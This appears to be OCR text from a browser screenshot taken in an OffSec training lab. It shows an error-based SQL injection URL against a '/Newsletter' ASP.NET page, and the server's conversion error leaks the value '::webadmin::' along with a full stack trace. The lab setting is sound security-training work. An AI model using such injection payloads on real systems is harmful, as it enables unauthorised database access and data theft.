 Offensive Secu
Conversion failed
New Tab
SQL Server que
Violation of PRI
SQL Server: Fu
CrackStation -
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value '::webadmin::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '::webadmin::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '::webadmin::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0